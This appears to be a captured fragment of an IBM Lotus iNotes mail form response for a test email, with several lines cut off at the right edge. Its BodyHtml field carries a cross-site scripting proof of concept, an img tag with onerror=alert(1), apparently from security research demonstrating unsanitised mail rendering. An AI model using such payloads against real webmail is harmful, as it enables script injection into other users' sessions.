 /* (c) Copyright 1985-2013 IBM Corporation. All rights reserved. */
/* $HaikuForm - 148.1 */
{sUnid: '36FAD1C2290CB738C1257BC100748C70', fnItems
BlindCopyToHtml, FromHtml, SubjectHtml, BodyParentHtml, HeaderParentHtml, FooterPare
AltSendToParentHtml, CopyToParentHtml, AltCopyToParentHtml, BlindCopyToParentHtml,
AltFromParentHtml, x_LangFromParentHtml, PrincipalParentHtml, x_AltPrincipalParentHt
PostedDateParentHtml, SealedParentHtml, fBodyParentSpecial, HeaderHtml, FooterHtml;v
SendToHtml='Luca De Fulgentis/widenet@WIDENET';
CopyToHtml='';
BlindCopyToHtml='';
FromHtml='Luca De Fulgentis/widenet';
SubjectHtml='Test';
x_KeepPrivateHtml='0';
BodyHtml='<img < onerror=alert(1) src=x\>';
HeaderHtml='';
FooterHtml='';
var HWt; var HwP, Hsd; var sBodyEEXML, sBodyEEJSON; return{BodyHtml: BodyHtml,
CopyToHtml, BlindCopyToHtml: BlindCopyToHtml, FromHtml: FromHtml, SubjectHtml: Subje